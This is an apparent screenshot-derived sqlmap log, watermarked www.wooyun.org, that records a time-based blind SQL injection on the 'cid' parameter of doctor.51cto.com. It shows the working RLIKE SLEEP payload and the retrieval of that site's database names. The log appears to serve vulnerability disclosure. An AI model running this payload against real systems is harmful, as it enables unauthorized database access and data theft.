 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind (SELECT)
    Payload: cid=298 RLIKE (SELECT * FROM (SELECT(SLEEP(5)))nqKv)&t=1446447910
---
[19:17:47] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:17:58] [INFO] confirming MySQL
[19:17:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:18:08] [INFO] adjusting time delay to 1 second due to good response times
[19:18:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:18:08] [INFO] fetching database names
[19:18:08] [INFO] fetching number of databases
[19:18:08] [INFO] retrieved: 3
[19:18:12] [INFO] retrieved: information_schema
[19:19:47] [INFO] retrieved: n_doctor
[19:20:30] [INFO] retrieved: n_selftest
[19:21:26] [ERROR] invalid character detected. retrying..
[19:21:26] [WARNING] increasing time delay to 2 seconds

available databases [3]:
[*] information_schema
[*] n_doctor
[*] n_selftest

[19:21:27] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 13 times
[19:21:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\doctor.51cto.com'
www.wooyun.org
[*] shutting down at 19:21:27